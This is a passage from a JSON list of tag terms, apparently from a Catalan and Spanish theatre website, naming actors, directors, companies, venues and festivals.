Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de 